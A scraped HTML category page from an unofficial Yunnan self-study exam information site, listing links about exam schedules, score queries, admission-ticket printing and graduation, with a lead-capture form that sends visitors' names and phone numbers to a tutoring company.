

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cdwqb.com/yncxdy/
body_size: 10405
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
     
<title>云南自考查询打印-云南自考网</title>
<meta name="keywords" content="云南自考查询打印"><meta name="description" content="云南自考查询打印栏目为广大考生提供云南自考云南自考考试安排、云南自考座位号查询、云南自考通知单打印、云南自考成绩查询等相关资讯。">
  <base target="_blank">
<link href="/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/statics/css/default_blue.css?1768822895" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.cdwqb.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.cdwqb.com/statics/js/jquery.sgallery.js"></script>
<link rel="stylesheet" href="/statics/css/newstyle.css">
<script type="text/javascript" src="https://www.cdwqb.com/statics/js/search_common.js"></script>
<link rel="canonical" href="https://www.cdwqb.com/yncxdy/"/>
  
</head>
<body>
	<!-- mark function -->
<div class="body-top">
    <div class="content" >
      <center>欢迎来到云南自考网!云南自考网为考生提供云南自考信息服务，网站信息供学习交流使用，非政府官方网站，官方信息以云南教育考试院itpslww.ynzs.cnl为准。</center>

       <div id="announ" hidden>
          <a href="/appDownload/index.html" id="announ_ewm">下载APP
            <img src="http://gn.xuekao123.com/public/static/images/zkbapp.png">
          </a>
        </div>
        </div>
</div>
<div class="header">
        <h1 class="logo"><a href="https://www.cdwqb.com/"><img src="https://www.cdwqb.com/statics/images/logo/1.png" alt="云南自考网_云南自学考试网" /></a></h1>
    <div class="iconmenu">
      <ul>
       
                              <li><a href="http://www.cdwqb.com/ynzkjd/" ><img src="http://www.cdwqb.com/uploadfile/2018/1204/20181204040041908.png" width="45" height="45" alt="自考解答" /><span>自考解答</span></a></li>
                    <li><a href="http://www.cdwqb.com/ynksap/" rel='nofollow'><img src="/uploadfile/2018/1204/20181204041105984.png" width="45" height="45" alt="考试安排" /><span>考试安排</span></a></li>
                    <li><a href="http://www.cdwqb.com/ynlnzt/" ><img src="/uploadfile/2018/1204/20181204041142853.png" width="45" height="45" alt="历年真题" /><span>历年真题</span></a></li>
                    <li><a href="http://www.cdwqb.com/kecheng/" ><img src="/uploadfile/2018/1204/20181204041212774.png" width="45" height="45" alt="免费课程" /><span>免费课程</span></a></li>
                    <li><a href="https://www.cdwqb.com/uploadfile/2024/0521/20240521044459696.png" ><img src="/uploadfile/2021/0630/20210630092344226.gif" width="45" height="45" alt="自考做题" /><span>自考做题</span></a></li>
                      </ul>
  </div>
  <div class="header_right">
    <h3>联系我们:&nbsp;&nbsp;<span>0871-64332211</span></h3>
    <div class="clear"></div>
    <p>距25年4月自考成绩查询<span class="time">已经开始</span></p>
    <p>
距25年10月自考考试<span class="time">已经开始</span></p>
  </div>
  <div class="bk10"></div>
  <div class="nav-bar">
  	<map>
    <ul class="nav-site">
		<li ><a href="https://www.cdwqb.com"><span>网站首页</span></a></li>
     
                        <li ><a href="https://www.cdwqb.com/ynkszx/" title="考试资讯" target="_blank" >考试资讯</a></li>
                <li ><a href="http://www.cdwqb.com/ynbmbk/" title="报名报考" target="_blank" >报名报考</a></li>
                <li ><a href="http://www.cdwqb.com/ynksap/" title="考试安排" target="_blank" >考试安排</a></li>
                <li ><a href="http://www.cdwqb.com/ynzkcjcx/" title="成绩查询" target="_blank" >成绩查询</a></li>
                <li ><a href="https://www.cdwqb.com/fwdt/" title="服务大厅" target="_blank" >服务大厅</a></li>
                <li ><a href="http://www.cdwqb.com/ynzkzyk/" title="自考专业" target="_blank" >自考专业</a></li>
                <li ><a href="https://www.cdwqb.com/pxfwbd/" title="培训报名" target="_blank" >培训报名</a></li>
                <li ><a href="http://www.cdwqb.com/ynzkbk/" title="自考本科" target="_blank" >自考本科</a></li>
                <li ><a href="http://www.cdwqb.com/ynfxbk/" title="复习备考" target="_blank" >复习备考</a></li>
                        </ul>
	      </map>
  </div> 
    <div class="clear"></div>
    <div class="bk6"></div>
    <div class="header_top">
      <ul>
      <h4 class="sy" style="font-size: 14px;">自考查询：</h4>
       
                              <li><a style="color:red;" href="http://www.cdwqb.com/ynzkbmxt/" title="云南自考报名入口" target="_blank" >云南自考报名入口</a><span>|</span></li>
                    <li><a style="" href="https://www.cdwqb.com/fwdt/" title="自考服务大厅" target="_blank" >自考服务大厅</a><span>|</span></li>
                    <li><a style="color:red;" href="http://www.cdwqb.com/ynzktzd/" title="通知单打印" target="_blank" >通知单打印</a><span>|</span></li>
                    <li><a style="" href="http://www.cdwqb.com/weixin.html" title="考生微信群" target="_blank" >考生微信群</a><span>|</span></li>
                    <li><a style="" href="http://www.cdwqb.com/weixinmp.html" title="微信公众号" target="_blank" >微信公众号</a><span>|</span></li>
                    <li><a style="color:red;" href="https://www.zikaox.com/ksdy/2852.html" title="资料会员领取" target="_blank" rel='nofollow'>资料会员领取</a><span>|</span></li>
                    <li><a style="" href="http://www.cdwqb.com/ynlnzt/" title="历年真题" target="_blank" >历年真题</a><span>|</span></li>
                                </ul>
      <div class="header_search">
        <div id="bdcs">
          <div class="bdcs-container">
             <div class="bdcs-main bdcs-clearfix" id="default-searchbox">      
                <div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">          
                  <form target="_blank" class="bdcs-search-form" action="http://zhannei.baidu.com/cse/site" id="bdcs-search-form">               
                    <input name="entry" value="1" type="hidden">                                                                        
                    <input name="q" class="bdcs-search-form-input" id="bdcs-search-form-input" placeholder="请输入关键词" style="height: 20px; line-height: 20px;" type="text">              
                    <input class="bdcs-search-form-submit " id="bdcs-search-form-submit" value="搜索" type="submit">     
                    <input type="hidden" name="cc" value="www.cdwqb.com">                  
                  </form>      
                </div>                  
              </div>                           
          </div>
        </div>
      </div>
    </div>
     
                        <div class="header_top">
      <ul>
      <h4 class="sy" style="font-size: 14px;">各市自考：</h4>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynkm/" title="昆明" target="_blank">昆明自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynqj/" title="曲靖" target="_blank">曲靖自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynyx/" title="玉溪" target="_blank">玉溪自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynst/" title="昭通" target="_blank">昭通自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynbs/" title="保山" target="_blank">保山自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynlj/" title="丽江" target="_blank">丽江自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/ynpe/" title="普洱" target="_blank">普洱自考</a><span>|</span></li>
              <li><a style="padding: 0 5px;fone-size:12px;" href="https://www.cdwqb.com/yncl/" title="临沧" target="_blank">临沧自考</a><span>|</span></li>
              <li class="more"><a style="padding: 0 5px;font-size:12px;" href="https://www.cdwqb.com/ynkszx/" title="更多" target="_blank">更多+</a><span></span></li>
      </ul>
         <h4 class="sy" style="font-size: 14px;color:red;">考生服务：</h4>
         <li><a style="padding: 0 5px; font-size:12px !important;" href="http://www.cdwqb.com/ynxsxw/">学士学位</a><span>|</span></li>
        <li><a style="padding: 0 5px; font-size:12px !important;" href="http://www.cdwqb.com/ynzkzzmk/">转考免考</a><span>|</span></li>      </div>
                    <script type="text/javascript" src="https://www.cdwqb.com/jsphp/?pageid=header_banner"></script>
      </div>
</div>
<!-- mark header -->
<div class="main fucat">
  <div class="crumbs"><span>所在位置：</span><a href="https://www.cdwqb.com">云南自考网</a><span> &gt; </span>
    <a href="https://www.cdwqb.com/yncxdy/">查询打印</a>
  </div>
          <div class="djs">
          <p class="p1">自考倒计时</p>
          <div class="bj">
            <span class="wz"><span class="time">已经开始</span></span>
          </div>
          <p class="p2">立刻定制该专业提升方案</p>
        </div>
        <div class="divbd">
          <input type="text" name="msg_userphone" class="xj_ mobileID msg_text" id="xm" placeholder="姓名">
          <input type="text" name="msg_userphone" class="xj_ mobileID msg_text" id="imobile" placeholder="手机号码">
          <select class="in_2 nx_" id="dqxl">
            <option value="0">当前学历</option>
            <option value="初中">初中</option>
            <option value="高中">高中</option>
            <option value="专科">专科</option>
            <option value="本科">本科</option>
            <option value="其他">其他</option>
          </select>
          <select class="in_2 nx_" title="提升层次" id="tscc">
            <option value="0">需求学历</option>
            <option value="专科">专科</option>
            <option value="本科">本科</option>
          </select>
          <a class="dixiao" style="color: #fff;text-decoration: none" href="javascript:void(0)" id="mysubmit" onclick="regtoxxh()" target="_self">
            <span class="div29 snx_">获取方案</span> </a> <i class="xl">OR</i> <a href="/kf/"> <span class="span_2 ckl"> <img src="/statics/images/img_a.png"
                                                                                                                          width="67" height="67" alt=""> <i><img src="/statics/images/img_6.png" width="8" height="6" alt=""></i> <span class="ckt zkn">点我咨询</span>
          </span> </a> 
          <a href="/weixinmp.html"> <span class="span_2  ckl"> <img src="/statics/images/img_b.png" width="67" height="67" alt=""> 
            <span class="ckt zkn">点我关注</span></span> </a> 
          <a href="javascript:;" target="_self">
            <span class="span_2  ckl qun"> <img src="/statics/images/img_c.png" width="67" height="67" alt="">  <span class="ckt zkn ">点我加群<img src="/uploadfile/2019/1206/20191206114049151.png" class="qunimg"></span></span></a>
        </div>
        <script src="https://gn.xuekao123.com/zxbm/ck/jquery.min.js?1592883060" charset="utf-8"></script>
        <script>
          function getParentUrl() {
            var url = null;
            if (parent !== window) {
              try {
                url = parent.location.href;
              } catch (e) {
                url = document.referrer;
              }
            } else {
              url = parent.location.href;
            }
            return url;
          }
          var website = getParentUrl();
          var date = new Date();
          var newdate = date.toLocaleString('chinese', {
            hour12: false
          });
          var mobiles = /^[1][3,4,5,6,7,8,9][0-9]{9}$/;

          function regtoxxh() {
            let name=$("#xm").val();
            let mobile=$("#imobile").val();
            if (name == "") {
              alert("提示：请输入姓名！");
              $("#xm").focus();
              return false;
            };
            if (mobile == "") {
              alert("提示：请输入手机号！");
              $("#imobile").focus();
              return false;
            };
            if (!mobiles.test(mobile)) {
              alert("提示：请输入正确的手机号！");
              $("#imobile").focus();
              return false;
            };

            if ($("#dqxl").val() == 0) {
              alert("提示：请选择当前学历！");
              $("#dqxl").focus();
              return false;
            };
            if ($("#tscc").val() == 0) {
              alert("提示：请选择提升层次！");
              $("#tscc").focus();
              return false;
            };
            var chatRecord ='姓名' + name + '<br>定制专业提升方案:' + '<br>需求学历：' + $("#tscc").val() + '<br>当前学历：' + $("#dqxl").val() + '<br>时　　间：' + newdate +
                '<br>网址：' + website;
            $.ajax({
              type: "post",
              dataType: "jsonp",
              jsonp: "jsoncallback",
              data: {
                  name: name,
                  account: mobile,
                  phone: mobile,
                  hobby: "xlzxks",
                  isAutoPrt: 0,
                  courseId: 491,
                  areaId: 82,
                  mediatype: encodeURI("网页表单"),
                  source: encodeURI("自考网"),
                  chatRecord: chatRecord
              },
              url: "https://m.360xkw.com/tiku/infoLib/addInfoLibAndAutoPrtNoLogin.do",
              success: function(data) {
                if (data.S == 1) {
                  $("#imobile").val("")
                  alert("提示：恭喜您登记成功，稍后会有老师与您联系，请注意保持手机畅通！");
                  $("#mysubmit").attr('disabled', 'false');
                } else {
                  alert("提示：系统繁忙，请稍后再试！");
                  return false;
                }
              }
            });
          }
        </script>
        <style>
          .divbd .qun .qunimg{display:none}
          .divbd .qun:hover .qunimg{
            display:block;
            width: 100px;
            height: 100px;
            position: absolute;
            left: -25px;
            border-radius: 0;
            top: 50px;
            max-width: 100px;
          }
          .divbd {
            position: relative;
            background: #CCE6FF;
            border-radius: 8px;
            width: 910px;
            height: 70px;
            margin: 0 auto;
            clear: both;
            padding-left: 60px;
            margin-top: 8px;
            margin-bottom: 10px;
          }
          .t_Qr_code{
            width: 430;
            height: 430px;
            position: absolute;
            right: 10px;
            top: 10px;
          }
          .in_2 {
            border-radius: 6px;
            width: 90px;
            height: 35px;
            margin: 0 auto;
            display: block;
            outline: none;
            margin-bottom: 16px;
            margin-right: 15px;
            font-size: 12px;
            color: #a9a9a9;
            padding-left: 15px;
            float: left;
            margin-top: 17px;
            border: none;
          }

          .in_2 option {
            color: #666666;
          }

          .xj_ {
            width: 106px;
            float: left;
            height: 35px;
            line-height: 35px;
            outline: none;
            border-radius: 6px;
            margin-top: 17px;
            margin-right: 15px;
            padding-left: 10px;
            border: none;
          }

          .snx_ {
            font-size: 12px;
          }

          .div29 {
            background: red;
            width: 95px;
            height: 35px;
            border-radius: 6px;
            font-size: 12px;
            color: #FFFFFF;
            display: block;
            float: left;
            text-align: center;
            line-height: 36px;
            margin-top: 17px;
            margin-right: 12px;
          }

          .xl {
            width: 45px;
            float: left;
            text-align: center;
            font-style: normal;
            margin-top: 21px;
            margin-right: 8px;
            font-size: 21px;
            color: #55abff;
          }

          .ckl {
            margin-top: 11px;
          }

          .span_2 {
            float: left;
            position: relative;
            margin-top: 10px;
            margin-right: 18px;
            text-align: center;
            width: 43.203px;
          }

          .span_2 i {
            position: absolute;
            width: 12px;
            height: 12px;
            background: #8AE702;
            border-radius: 50px;
            display: block;
            line-height: 13px;
            text-align: center;
            bottom: 3px;
            right: 0;
            color: #fff;
            bottom: 20px;
            right: 7px;
          }

          .ckt {
            font-size: 9px;
            color: #78bdff;
            letter-spacing: -1.2px;
          }

          .zkn {
            display: block;
            font-size: 12px;
            margin-top: 2px;
          }

          .span_2 img {
            width: 30px;
            border-radius: 50px;
            height: 30px;
          }

          .span_2 i img {
            width: 8px;
            height: 6px;
            position: absolute;
            left: 2px;
            top: 3px;
            border-radius: 50px;
          }
          .p1 {
            width: auto;
            height: auto;
            font-size: 28px!important;
            color: rgb( 33, 150, 243 );
            font-weight: bold;
            float: left;
            padding: 27px 15px 0 240px!important;
          }
          .p2 {
            width: auto;
            height: auto;
            font-size: 28px!important;
            color: rgb( 33, 150, 243 );
            font-weight: bold;
            float: left;
            padding: 27px 0 0 12px!important;;
          }
          .bj {
            background: url(/statics/images/rili.png);
            padding: 30px 0px 13px 40px;
            background-size: 98%;
            background-repeat: no-repeat;
            font-size: 7px;
            background-position: center;
            color: #da251c;
            width: 22px;
            display: inline-block;
            float: left;
          }
          .wz {
    		margin-left: -23px;
    		font-weight: bold;
    		font-size: 14px;
          }
        </style>
<!-- mark zhuanye_time -->
  <div class="dy_top">        
    <h2><em>本月推荐</em>
                  <a href="https://www.cdwqb.com/ynzkjd/60345.html" class="title" title="2025年云南自考要怎么考?">2025年云南自考要怎么考?</a>
                </h2>
    <div class="dy_toplist">
      <ul class="list-box">
                        <li><a href="https://www.cdwqb.com/ynzkjd/60344.html" class="title" title="2025年云南自考要考哪些内容?">2025年云南自考要考哪些内容?</a></li>
                <li><a href="https://www.cdwqb.com/ynzkjd/60342.html" class="title" title="2025年云南自考是不是属于成人教育?">2025年云南自考是不是属于成人教育?</a></li>
                <li><a href="https://www.cdwqb.com/ynzkjd/60341.html" class="title" title="2025年云南自考报考方式?">2025年云南自考报考方式?</a></li>
                <li><a href="https://www.cdwqb.com/ynzkjd/60340.html" class="title" title="2025年云南自考报名就可以考试吗?">2025年云南自考报名就可以考试吗?</a></li>
                <li><a href="https://www.cdwqb.com/ynzkjd/60339.html" class="title" title="2025年云南自考报名可不可以不考?">2025年云南自考报名可不可以不考?</a></li>
                <li><a href="https://www.cdwqb.com/ynzkjd/60338.html" class="title" title="2025年云南自考会不会被取消?">2025年云南自考会不会被取消?</a></li>
                      </ul>
    </div>
                <a class="list-zt-btn">视频课程      <figure>
        <img src="/uploadfile/2022/1213/20221213021705786.png">
        <figcaption>扫码进入小程序课程学习</figcaption>
      </figure>
    </a>
        <a class="list-zt-btn">在线做题      <figure>
        <img src="/uploadfile/2022/1213/20221213021649615.png">
        <figcaption>扫码进入小程序在线做题</figcaption>
      </figure>
    </a>
              </div>
  <div class="bk10"></div>
        <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/jxzksh/" class="f-s-18 color-1a91e5">资格审查内容及安排</a><a href="https://www.cdwqb.com/jxzksh/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="2018年10月临沧自学考试资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45704.html">2018年10月临沧自学考试资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月临沧自考资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45705.html">2018年10月临沧自考资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月迪庆自学考试资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45706.html">2018年10月迪庆自学考试资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月迪庆自考资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45707.html">2018年10月迪庆自考资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月怒江自学考试资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45708.html">2018年10月怒江自学考试资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月怒江自考资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45709.html">2018年10月怒江自考资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月丽江自学考试资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45710.html">2018年10月丽江自学考试资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月丽江自考资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45711.html">2018年10月丽江自考资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月德宏自学考试资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45712.html">2018年10月德宏自学考试资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月德宏自考资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45713.html">2018年10月德宏自考资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月保山自学考试资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45714.html">2018年10月保山自学考试资格审查内容及安排</a><span>03-01</span></li>
                <li><a title="2018年10月保山自考资格审查内容及安排" href="https://www.cdwqb.com/jxzksh/45715.html">2018年10月保山自考资格审查内容及安排</a><span>03-01</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynksap/" class="f-s-18 color-1a91e5">云南自考考试安排</a><a href="https://www.cdwqb.com/ynksap/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="2024年10月云南自考08310200K消防工程（本科）考试安排" href="https://www.cdwqb.com/ynksap/60297.html">2024年10月云南自考08310200K消防工程（本科）考试安排</a><span>09-25</span></li>
                <li><a title="2024年10月云南自考08090100经济学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60296.html">2024年10月云南自考08090100经济学（本科）考试安排</a><span>09-25</span></li>
                <li><a title="2024年10月云南自考02010100 经济学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60224.html">2024年10月云南自考02010100 经济学（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年10月云南自考02030100K 金融学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60223.html">2024年10月云南自考02030100K 金融学（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年10月云南自考03010100K法学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60222.html">2024年10月云南自考03010100K法学（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年10月云南自考04010100教育学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60221.html">2024年10月云南自考04010100教育学（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年10月云南自考04010600学前教育（本科）考试安排" href="https://www.cdwqb.com/ynksap/60220.html">2024年10月云南自考04010600学前教育（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年10月云南自考05010100汉语言文学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60219.html">2024年10月云南自考05010100汉语言文学（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年10月云南自考05020100英语（本科）考试安排" href="https://www.cdwqb.com/ynksap/60218.html">2024年10月云南自考05020100英语（本科）考试安排</a><span>08-12</span></li>
                <li><a title="2024年4月云南自考05020100英语（本科）考试安排" href="https://www.cdwqb.com/ynksap/60107.html">2024年4月云南自考05020100英语（本科）考试安排</a><span>03-21</span></li>
                <li><a title="2024年4月云南自考05010100汉语言文学（本科）考试安排" href="https://www.cdwqb.com/ynksap/60106.html">2024年4月云南自考05010100汉语言文学（本科）考试安排</a><span>03-21</span></li>
                <li><a title="2024年4月云南自考04010600学前教育（本科）考试安排" href="https://www.cdwqb.com/ynksap/60105.html">2024年4月云南自考04010600学前教育（本科）考试安排</a><span>03-20</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynbybl/" class="f-s-18 color-1a91e5">云南自考毕业办理</a><a href="https://www.cdwqb.com/ynbybl/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="云南自考毕业办理申请条件？" href="https://www.cdwqb.com/ynbybl/60286.html">云南自考毕业办理申请条件？</a><span>09-18</span></li>
                <li><a title="云南自学考试毕业文凭有什么用？" href="https://www.cdwqb.com/ynbybl/60259.html">云南自学考试毕业文凭有什么用？</a><span>08-28</span></li>
                <li><a title="云南自学考试毕业申请流程是怎样的？" href="https://www.cdwqb.com/ynbybl/60240.html">云南自学考试毕业申请流程是怎样的？</a><span>08-15</span></li>
                <li><a title="云南自考毕业办理流程是怎样的？" href="https://www.cdwqb.com/ynbybl/60231.html">云南自考毕业办理流程是怎样的？</a><span>08-13</span></li>
                <li><a title="云南自考毕业申请条件是怎样？" href="https://www.cdwqb.com/ynbybl/60230.html">云南自考毕业申请条件是怎样？</a><span>08-13</span></li>
                <li><a title="云南自学考试毕业申请条件是怎样的？" href="https://www.cdwqb.com/ynbybl/60153.html">云南自学考试毕业申请条件是怎样的？</a><span>06-17</span></li>
                <li><a title="云南自考考生网上毕业申请须提交的材料有哪些？" href="https://www.cdwqb.com/ynbybl/60148.html">云南自考考生网上毕业申请须提交的材料有哪些？</a><span>06-07</span></li>
                <li><a title="云南自考毕业申请条件是？" href="https://www.cdwqb.com/ynbybl/60147.html">云南自考毕业申请条件是？</a><span>06-06</span></li>
                <li><a title="云南自考考生网上毕业申请须提交哪些材料？" href="https://www.cdwqb.com/ynbybl/60093.html">云南自考考生网上毕业申请须提交哪些材料？</a><span>05-30</span></li>
                <li><a title="云南自考毕业申请条件是怎样的？" href="https://www.cdwqb.com/ynzkjd/60075.html">云南自考毕业申请条件是怎样的？</a><span>05-22</span></li>
                <li><a title="云南自考考生网上毕业申请时间？" href="https://www.cdwqb.com/ynzkjd/60073.html">云南自考考生网上毕业申请时间？</a><span>05-20</span></li>
                <li><a title="云南自考毕业申请条件？" href="https://www.cdwqb.com/ynzkjd/60069.html">云南自考毕业申请条件？</a><span>05-14</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynzkcjcx/" class="f-s-18 color-1a91e5">云南自考成绩查询</a><a href="https://www.cdwqb.com/ynzkcjcx/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="2025年4月云南自考成绩查询时间与入口" href="https://www.cdwqb.com/ynzkcjcx/60373.html">2025年4月云南自考成绩查询时间与入口</a><span>04-15</span></li>
                <li><a title="2023年4月云南自考成绩查询时间与入口" href="https://www.cdwqb.com/ynzkcjcx/59597.html">2023年4月云南自考成绩查询时间与入口</a><span>04-19</span></li>
                <li><a title="云南自考成绩复核有哪些需要注意的？" href="https://www.cdwqb.com/ynzkjd/59583.html">云南自考成绩复核有哪些需要注意的？</a><span>04-17</span></li>
                <li><a title="2023年4月云南自考成绩查询时间" href="https://www.cdwqb.com/ynzkcjcx/59554.html">2023年4月云南自考成绩查询时间</a><span>04-12</span></li>
                <li><a title="云南自考网成绩查询流程" href="https://www.cdwqb.com/ynzkcjcx/59540.html">云南自考网成绩查询流程</a><span>04-10</span></li>
                <li><a title="云南自考成绩怎样查询？" href="https://www.cdwqb.com/ynzkcjcx/59526.html">云南自考成绩怎样查询？</a><span>03-30</span></li>
                <li><a title="2022年10月云南自考成绩怎么查?" href="https://www.cdwqb.com/ynzkcjcx/59231.html">2022年10月云南自考成绩怎么查?</a><span>11-30</span></li>
                <li><a title="2022年10月云南自考成绩复核要注意什么?" href="https://www.cdwqb.com/ynzkcjcx/59230.html">2022年10月云南自考成绩复核要注意什么?</a><span>11-30</span></li>
                <li><a title="2022年下半年云南临沧自考成绩查询入口" href="https://www.cdwqb.com/ynzkcjcx/59229.html">2022年下半年云南临沧自考成绩查询入口</a><span>11-30</span></li>
                <li><a title="2022年下半年云南普洱自考成绩查询入口" href="https://www.cdwqb.com/ynzkcjcx/59228.html">2022年下半年云南普洱自考成绩查询入口</a><span>11-30</span></li>
                <li><a title="2022年下半年云南丽江自考成绩查询入口" href="https://www.cdwqb.com/ynzkcjcx/59227.html">2022年下半年云南丽江自考成绩查询入口</a><span>11-30</span></li>
                <li><a title="2022年下半年云南保山自考成绩查询入口" href="https://www.cdwqb.com/ynzkcjcx/59226.html">2022年下半年云南保山自考成绩查询入口</a><span>11-29</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynzblxdh/" class="f-s-18 color-1a91e5">招考办联系电话</a><a href="https://www.cdwqb.com/ynzblxdh/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="云南自考各地区联系方式及地址" href="https://www.cdwqb.com/ynzblxdh/53205.html" style="color:#FF0000;" >云南自考各地区联系方式及地址</a><span>04-11</span></li>
                <li><a title="云南省考试院自考办联系方式" href="https://www.cdwqb.com/ynzblxdh/52277.html">云南省考试院自考办联系方式</a><span>02-23</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynzwhcx/" class="f-s-18 color-1a91e5">座位号查询</a><a href="https://www.cdwqb.com/ynzwhcx/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="2018年10月云南自考准考证|考试通知单领取" href="https://www.cdwqb.com/ynzwhcx/52279.html">2018年10月云南自考准考证|考试通知单领取</a><span>02-23</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynzkzkzdy/" class="f-s-18 color-1a91e5">自考准考证打印</a><a href="https://www.cdwqb.com/ynzkzkzdy/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="2024年云南自学准考证是多大的尺寸？" href="https://www.cdwqb.com/ynzkzkzdy/60307.html">2024年云南自学准考证是多大的尺寸？</a><span>10-10</span></li>
                <li><a title="2024年云南自学准考证​忘记了要怎么办?" href="https://www.cdwqb.com/ynzkzkzdy/60306.html">2024年云南自学准考证​忘记了要怎么办?</a><span>10-09</span></li>
                <li><a title="2024年10月云南自考准考证打印什么时候开始？" href="https://www.cdwqb.com/ynzkzkzdy/60298.html">2024年10月云南自考准考证打印什么时候开始？</a><span>09-26</span></li>
                <li><a title="2024年10月云南自考准考证打印时间？" href="https://www.cdwqb.com/ynzkzkzdy/60278.html">2024年10月云南自考准考证打印时间？</a><span>09-11</span></li>
                <li><a title="2024年下半年云南自学考试准考证打印时间？" href="https://www.cdwqb.com/ynzkzkzdy/60192.html">2024年下半年云南自学考试准考证打印时间？</a><span>07-18</span></li>
                <li><a title="今年上半年云南自考准考证打印时间？" href="https://www.cdwqb.com/ynzkzkzdy/60037.html">今年上半年云南自考准考证打印时间？</a><span>03-25</span></li>
                <li><a title="2024年上半年云南自考准考证打印时间？" href="https://www.cdwqb.com/ynzkzkzdy/60031.html">2024年上半年云南自考准考证打印时间？</a><span>03-15</span></li>
                <li><a title="云南自考准考证打印时间在什么时候？" href="https://www.cdwqb.com/ynzkzkzdy/59527.html">云南自考准考证打印时间在什么时候？</a><span>03-30</span></li>
